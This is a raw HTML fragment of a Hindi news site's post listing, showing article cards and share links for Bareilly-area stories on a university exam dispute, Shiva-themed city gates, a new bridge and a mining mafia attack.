href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fbig-negligence-in-llb-exam-in-rohilkhand-university-students-got-angry-after-seeing-computer-questions-and-created-ruckus%2F&amp;linkname=%E0%A4%B0%E0%A5%81%E0%A4%B9%E0%A5%87%E0%A4%B2%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%8D%E0%A4%B5%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%8F%E0%A4%B2%E0%A4%8F%E0%A4%B2%E0%A4%AC%E0%A5%80%20%E0%A4%AA%E0%A4%B0%E0%A5%80%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AC%E0%A4%A1%E0%A4%BC%E0%A5%80%20%E0%A4%B2%E0%A4%BE%E0%A4%AA%E0%A4%B0%E0%A4%B5%E0%A4%BE%E0%A4%B9%E0%A5%80%2C%E0%A4%95%E0%A4%82%E0%A4%AA%E0%A5%8D%E0%A4%AF%E0%A5%82%E0%A4%9F%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%B5%E0%A4%BE%E0%A4%B2%20%E0%A4%A6%E0%A5%87%E0%A4%96%20%E0%A4%AD%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A5%87%20%E0%A4%9B%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B9%E0%A4%82%E0%A4%97%E0%A4%BE%E0%A4%AE%E0%A4%BE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div>
		</div>	
	</div>
</article><!-- #post-27789 -->

<article id="post-27786" class="post-27786 post type-post status-publish format-standard has-post-thumbnail hentry category-1420 category-80 category-489 category-19 category-18 category-23 category-1 category-447 category-1580 category-1583 category-21 category-1556">
	<div class="mag-post-single">
					<div class="mag-post-img">
				
			<a class="post-thumbnail" href="https://swabhimaantv.com/the-grand-gates-all-around-bareilly-nath-city-are-being-decorated-with-shiva-symbols-bareilly-is-a-new-confluence-of-faith-identity-and-development/" aria-hidden="true">
				<img width="1080" height="559" src="https://swabhimaantv.com/wp-content/uploads/2026/01/Screenshot_20260117_160312.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="बरेली नाथ नगरी के चारों ओर भव्य द्वार, शिव प्रतीकों से सजा-संवर रहा बरेली आस्था, पहचान और विकास का नया संगम" decoding="async" loading="lazy" srcset="https://swabhimaantv.com/wp-content/uploads/2026/01/Screenshot_20260117_160312.jpg 1080w, https://swabhimaantv.com/wp-content/uploads/2026/01/Screenshot_20260117_160312-300x155.jpg 300w, https://swabhimaantv.com/wp-content/uploads/2026/01/Screenshot_20260117_160312-1024x530.jpg 1024w, https://swabhimaantv.com/wp-content/uploads/2026/01/Screenshot_20260117_160312-768x398.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />			</a>

						</div>
				<div class="mag-post-detail">
				<div class="mag-post-category">
					<a href="https://swabhimaantv.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/">उत्तराखंड</a><a href="https://swabhimaantv.com/category/%e0%a5%99%e0%a4%be%e0%a4%b8-%e0%a5%99%e0%a4%ac%e0%a4%b0/">ख़ास ख़बर</a><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/">दमदार ख़बरें</a><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/">देश</a><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a5%80/">बरेली</a><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%95%e0%a4%bf%e0%a4%82%e0%a4%97-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">ब्रेकिंग न्यूज</a><a href="https://swabhimaantv.com/category/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4/">भारत</a><a href="https://swabhimaantv.com/category/%e0%a4%af%e0%a5%82%e0%a4%9f%e0%a4%bf%e0%a4%b2%e0%a4%bf%e0%a4%9f%e0%a5%80/">यूटिलिटी</a><a href="https://swabhimaantv.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%a6%e0%a5%87%e0%a4%b6/">विदेश</a><a href="https://swabhimaantv.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%b5/">विश्व</a>				</div>
				<h2 class="entry-title mag-post-title"><a href="https://swabhimaantv.com/the-grand-gates-all-around-bareilly-nath-city-are-being-decorated-with-shiva-symbols-bareilly-is-a-new-confluence-of-faith-identity-and-development/" rel="bookmark">बरेली नाथ नगरी के चारों ओर भव्य द्वार, शिव प्रतीकों से सजा-संवर रहा बरेली आस्था, पहचान और विकास का नया संगम</a></h2>			<div class="mag-post-meta">
				<span class="post-author"> <a class="url fn n" href="https://swabhimaantv.com/author/nitin/"><i class="fas fa-user"></i>Nitin</a></span><span class="post-date"><a href="https://swabhimaantv.com/the-grand-gates-all-around-bareilly-nath-city-are-being-decorated-with-shiva-symbols-bareilly-is-a-new-confluence-of-faith-identity-and-development/" rel="bookmark"><i class="far fa-clock"></i><time class="entry-date published" datetime="2026-01-17T10:43:37+00:00">January 17, 2026</time><time class="updated" datetime="2026-01-17T10:43:38+00:00">January 17, 2026</time></a></span>			</div>
			<div class="mag-post-excerpt">
				<p>नाथ नगरी बरेली अब अपनी पौराणिक पहचान को नए कलेवर में पेश कर रहा है। रामगंगा के तट पर बसे&hellip;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://swabhimaantv.com/the-grand-gates-all-around-bareilly-nath-city-are-being-decorated-with-shiva-symbols-bareilly-is-a-new-confluence-of-faith-identity-and-development/" data-a2a-title="बरेली नाथ नगरी के चारों ओर भव्य द्वार, शिव प्रतीकों से सजा-संवर रहा बरेली आस्था, पहचान और विकास का नया संगम"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fthe-grand-gates-all-around-bareilly-nath-city-are-being-decorated-with-shiva-symbols-bareilly-is-a-new-confluence-of-faith-identity-and-development%2F&amp;linkname=%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%A8%E0%A4%97%E0%A4%B0%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%93%E0%A4%B0%20%E0%A4%AD%E0%A4%B5%E0%A5%8D%E0%A4%AF%20%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%2C%20%E0%A4%B6%E0%A4%BF%E0%A4%B5%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A5%80%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%B8%E0%A5%87%20%E0%A4%B8%E0%A4%9C%E0%A4%BE-%E0%A4%B8%E0%A4%82%E0%A4%B5%E0%A4%B0%20%E0%A4%B0%E0%A4%B9%E0%A4%BE%20%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%20%E0%A4%86%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%2C%20%E0%A4%AA%E0%A4%B9%E0%A4%9A%E0%A4%BE%E0%A4%A8%20%E0%A4%94%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B8%20%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A4%AF%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%AE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fthe-grand-gates-all-around-bareilly-nath-city-are-being-decorated-with-shiva-symbols-bareilly-is-a-new-confluence-of-faith-identity-and-development%2F&amp;linkname=%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%A8%E0%A4%97%E0%A4%B0%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%93%E0%A4%B0%20%E0%A4%AD%E0%A4%B5%E0%A5%8D%E0%A4%AF%20%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%2C%20%E0%A4%B6%E0%A4%BF%E0%A4%B5%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A5%80%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%B8%E0%A5%87%20%E0%A4%B8%E0%A4%9C%E0%A4%BE-%E0%A4%B8%E0%A4%82%E0%A4%B5%E0%A4%B0%20%E0%A4%B0%E0%A4%B9%E0%A4%BE%20%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%20%E0%A4%86%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%2C%20%E0%A4%AA%E0%A4%B9%E0%A4%9A%E0%A4%BE%E0%A4%A8%20%E0%A4%94%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B8%20%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A4%AF%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%AE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fthe-grand-gates-all-around-bareilly-nath-city-are-being-decorated-with-shiva-symbols-bareilly-is-a-new-confluence-of-faith-identity-and-development%2F&amp;linkname=%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%A8%E0%A4%97%E0%A4%B0%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%93%E0%A4%B0%20%E0%A4%AD%E0%A4%B5%E0%A5%8D%E0%A4%AF%20%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%2C%20%E0%A4%B6%E0%A4%BF%E0%A4%B5%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A5%80%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%B8%E0%A5%87%20%E0%A4%B8%E0%A4%9C%E0%A4%BE-%E0%A4%B8%E0%A4%82%E0%A4%B5%E0%A4%B0%20%E0%A4%B0%E0%A4%B9%E0%A4%BE%20%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%20%E0%A4%86%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%2C%20%E0%A4%AA%E0%A4%B9%E0%A4%9A%E0%A4%BE%E0%A4%A8%20%E0%A4%94%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B8%20%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A4%AF%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%AE" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fthe-grand-gates-all-around-bareilly-nath-city-are-being-decorated-with-shiva-symbols-bareilly-is-a-new-confluence-of-faith-identity-and-development%2F&amp;linkname=%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%A8%E0%A4%97%E0%A4%B0%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%93%E0%A4%B0%20%E0%A4%AD%E0%A4%B5%E0%A5%8D%E0%A4%AF%20%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%2C%20%E0%A4%B6%E0%A4%BF%E0%A4%B5%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A5%80%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%B8%E0%A5%87%20%E0%A4%B8%E0%A4%9C%E0%A4%BE-%E0%A4%B8%E0%A4%82%E0%A4%B5%E0%A4%B0%20%E0%A4%B0%E0%A4%B9%E0%A4%BE%20%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%20%E0%A4%86%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%2C%20%E0%A4%AA%E0%A4%B9%E0%A4%9A%E0%A4%BE%E0%A4%A8%20%E0%A4%94%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B8%20%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A4%AF%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%AE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div>
		</div>	
	</div>
</article><!-- #post-27786 -->

<article id="post-27780" class="post-27780 post type-post status-publish format-standard has-post-thumbnail hentry category-1420 category-80 category-489 category-19 category-18 category-2016 category-1 category-1580 category-21 category-1556">
	<div class="mag-post-single">
					<div class="mag-post-img">
				
			<a class="post-thumbnail" href="https://swabhimaantv.com/people-still-remember-that-painful-accident-on-bareilly-badayun-border-government-woke-up-after-two-years-new-bridge-will-be-built-with-rs-140-crores/" aria-hidden="true">
				<img width="964" height="544" src="https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260116-WA0100.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="बरेली–बदायूं सीमा का वो दर्दनाक हादसा, जो आज भी लोगों को याद है,दो साल बाद जागी सरकार, 140 करोड़ से बनेगा नया पुल" decoding="async" loading="lazy" srcset="https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260116-WA0100.jpg 964w, https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260116-WA0100-300x169.jpg 300w, https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260116-WA0100-768x433.jpg 768w" sizes="auto, (max-width: 964px) 100vw, 964px" />			</a>

						</div>
				<div class="mag-post-detail">
				<div class="mag-post-category">
					<a href="https://swabhimaantv.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/">उत्तराखंड</a><a href="https://swabhimaantv.com/category/%e0%a5%99%e0%a4%be%e0%a4%b8-%e0%a5%99%e0%a4%ac%e0%a4%b0/">ख़ास ख़बर</a><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/">दमदार ख़बरें</a><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%a6%e0%a4%be%e0%a4%af%e0%a5%82%e0%a4%82/">बदायूं</a><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a5%80/">बरेली</a><a href="https://swabhimaantv.com/category/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4/">भारत</a><a href="https://swabhimaantv.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%a6%e0%a5%87%e0%a4%b6/">विदेश</a><a href="https://swabhimaantv.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%b5/">विश्व</a>				</div>
				<h2 class="entry-title mag-post-title"><a href="https://swabhimaantv.com/people-still-remember-that-painful-accident-on-bareilly-badayun-border-government-woke-up-after-two-years-new-bridge-will-be-built-with-rs-140-crores/" rel="bookmark">बरेली–बदायूं सीमा का वो दर्दनाक हादसा, जो आज भी लोगों को याद है,दो साल बाद जागी सरकार, 140 करोड़ से बनेगा नया पुल</a></h2>			<div class="mag-post-meta">
				<span class="post-author"> <a class="url fn n" href="https://swabhimaantv.com/author/nitin/"><i class="fas fa-user"></i>Nitin</a></span><span class="post-date"><a href="https://swabhimaantv.com/people-still-remember-that-painful-accident-on-bareilly-badayun-border-government-woke-up-after-two-years-new-bridge-will-be-built-with-rs-140-crores/" rel="bookmark"><i class="far fa-clock"></i><time class="entry-date published" datetime="2026-01-16T14:43:39+00:00">January 16, 2026</time><time class="updated" datetime="2026-01-16T14:43:40+00:00">January 16, 2026</time></a></span>			</div>
			<div class="mag-post-excerpt">
				<p>बरेली और बदायूं की सीमा पर रामगंगा नदी के पास करीब दो साल पहले हुआ हादसा आज भी लोगों के&hellip;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://swabhimaantv.com/people-still-remember-that-painful-accident-on-bareilly-badayun-border-government-woke-up-after-two-years-new-bridge-will-be-built-with-rs-140-crores/" data-a2a-title="बरेली–बदायूं सीमा का वो दर्दनाक हादसा, जो आज भी लोगों को याद है,दो साल बाद जागी सरकार, 140 करोड़ से बनेगा नया पुल"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fpeople-still-remember-that-painful-accident-on-bareilly-badayun-border-government-woke-up-after-two-years-new-bridge-will-be-built-with-rs-140-crores%2F&amp;linkname=%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%E2%80%93%E0%A4%AC%E0%A4%A6%E0%A4%BE%E0%A4%AF%E0%A5%82%E0%A4%82%20%E0%A4%B8%E0%A5%80%E0%A4%AE%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%B5%E0%A5%8B%20%E0%A4%A6%E0%A4%B0%E0%A5%8D%E0%A4%A6%E0%A4%A8%E0%A4%BE%E0%A4%95%20%E0%A4%B9%E0%A4%BE%E0%A4%A6%E0%A4%B8%E0%A4%BE%2C%20%E0%A4%9C%E0%A5%8B%20%E0%A4%86%E0%A4%9C%20%E0%A4%AD%E0%A5%80%20%E0%A4%B2%E0%A5%8B%E0%A4%97%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%8B%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B9%E0%A5%88%2C%E0%A4%A6%E0%A5%8B%20%E0%A4%B8%E0%A4%BE%E0%A4%B2%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20%E0%A4%9C%E0%A4%BE%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%2C%20140%20%E0%A4%95%E0%A4%B0%E0%A5%8B%E0%A4%A1%E0%A4%BC%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%A8%E0%A5%87%E0%A4%97%E0%A4%BE%20%E0%A4%A8%E0%A4%AF%E0%A4%BE%20%E0%A4%AA%E0%A5%81%E0%A4%B2" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fpeople-still-remember-that-painful-accident-on-bareilly-badayun-border-government-woke-up-after-two-years-new-bridge-will-be-built-with-rs-140-crores%2F&amp;linkname=%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%E2%80%93%E0%A4%AC%E0%A4%A6%E0%A4%BE%E0%A4%AF%E0%A5%82%E0%A4%82%20%E0%A4%B8%E0%A5%80%E0%A4%AE%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%B5%E0%A5%8B%20%E0%A4%A6%E0%A4%B0%E0%A5%8D%E0%A4%A6%E0%A4%A8%E0%A4%BE%E0%A4%95%20%E0%A4%B9%E0%A4%BE%E0%A4%A6%E0%A4%B8%E0%A4%BE%2C%20%E0%A4%9C%E0%A5%8B%20%E0%A4%86%E0%A4%9C%20%E0%A4%AD%E0%A5%80%20%E0%A4%B2%E0%A5%8B%E0%A4%97%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%8B%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B9%E0%A5%88%2C%E0%A4%A6%E0%A5%8B%20%E0%A4%B8%E0%A4%BE%E0%A4%B2%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20%E0%A4%9C%E0%A4%BE%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%2C%20140%20%E0%A4%95%E0%A4%B0%E0%A5%8B%E0%A4%A1%E0%A4%BC%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%A8%E0%A5%87%E0%A4%97%E0%A4%BE%20%E0%A4%A8%E0%A4%AF%E0%A4%BE%20%E0%A4%AA%E0%A5%81%E0%A4%B2" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fpeople-still-remember-that-painful-accident-on-bareilly-badayun-border-government-woke-up-after-two-years-new-bridge-will-be-built-with-rs-140-crores%2F&amp;linkname=%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%E2%80%93%E0%A4%AC%E0%A4%A6%E0%A4%BE%E0%A4%AF%E0%A5%82%E0%A4%82%20%E0%A4%B8%E0%A5%80%E0%A4%AE%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%B5%E0%A5%8B%20%E0%A4%A6%E0%A4%B0%E0%A5%8D%E0%A4%A6%E0%A4%A8%E0%A4%BE%E0%A4%95%20%E0%A4%B9%E0%A4%BE%E0%A4%A6%E0%A4%B8%E0%A4%BE%2C%20%E0%A4%9C%E0%A5%8B%20%E0%A4%86%E0%A4%9C%20%E0%A4%AD%E0%A5%80%20%E0%A4%B2%E0%A5%8B%E0%A4%97%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%8B%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B9%E0%A5%88%2C%E0%A4%A6%E0%A5%8B%20%E0%A4%B8%E0%A4%BE%E0%A4%B2%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20%E0%A4%9C%E0%A4%BE%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%2C%20140%20%E0%A4%95%E0%A4%B0%E0%A5%8B%E0%A4%A1%E0%A4%BC%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%A8%E0%A5%87%E0%A4%97%E0%A4%BE%20%E0%A4%A8%E0%A4%AF%E0%A4%BE%20%E0%A4%AA%E0%A5%81%E0%A4%B2" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fpeople-still-remember-that-painful-accident-on-bareilly-badayun-border-government-woke-up-after-two-years-new-bridge-will-be-built-with-rs-140-crores%2F&amp;linkname=%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%E2%80%93%E0%A4%AC%E0%A4%A6%E0%A4%BE%E0%A4%AF%E0%A5%82%E0%A4%82%20%E0%A4%B8%E0%A5%80%E0%A4%AE%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%B5%E0%A5%8B%20%E0%A4%A6%E0%A4%B0%E0%A5%8D%E0%A4%A6%E0%A4%A8%E0%A4%BE%E0%A4%95%20%E0%A4%B9%E0%A4%BE%E0%A4%A6%E0%A4%B8%E0%A4%BE%2C%20%E0%A4%9C%E0%A5%8B%20%E0%A4%86%E0%A4%9C%20%E0%A4%AD%E0%A5%80%20%E0%A4%B2%E0%A5%8B%E0%A4%97%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%8B%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B9%E0%A5%88%2C%E0%A4%A6%E0%A5%8B%20%E0%A4%B8%E0%A4%BE%E0%A4%B2%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20%E0%A4%9C%E0%A4%BE%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%2C%20140%20%E0%A4%95%E0%A4%B0%E0%A5%8B%E0%A4%A1%E0%A4%BC%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%A8%E0%A5%87%E0%A4%97%E0%A4%BE%20%E0%A4%A8%E0%A4%AF%E0%A4%BE%20%E0%A4%AA%E0%A5%81%E0%A4%B2" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div>
		</div>	
	</div>
</article><!-- #post-27780 -->

<article id="post-27777" class="post-27777 post type-post status-publish format-standard has-post-thumbnail hentry category-1420 category-80 category-489 category-19 category-18 category-1 category-1580 category-21">
	<div class="mag-post-single">
					<div class="mag-post-img">
				
			<a class="post-thumbnail" href="https://swabhimaantv.com/terror-of-mining-mafia-in-bareilly-deadly-attack-on-investigation-team/" aria-hidden="true">
				<img width="1080" height="659" src="https://swabhimaantv.com/wp-content/uploads/2026/01/Screenshot_20260116_195736.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="बरेली में खनन माफिया का आतंक, जांच टीम पर जानलेवा हमला,दरोगा घायल, 24 गिरफ्तार, 37 ट्रक सीज" decoding="async" loading="lazy" srcset="https://swabhimaantv.com/wp-content/uploads/2026/01/Screenshot_20260116_195736.jpg 1080w, https://swabhimaantv.com/wp-content/uploads/2026/01/Screenshot_20260116_195736-300x183.jpg 300w, https://swabhimaantv.com/wp-content/uploads/2026/01/Screenshot_20260116_195736-1024x625.jpg 1024w, https://swabhimaantv.com/wp-content/uploads/2026/01/Screenshot_20260116_195736-768x469.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />			</a>

						</div>
				<div class="mag-post-detail">
				<div class="mag-post-category">
					<a href="https://swabhimaantv.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/">उत्तराखंड</a><a href="https://swabhimaantv.com/category/%e0%a5%99%e0%a4%be%e0%a4%b8-%e0%a5%99%e0%a4%ac%e0%a4%b0/">ख़ास ख़बर</a><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/">दमदार 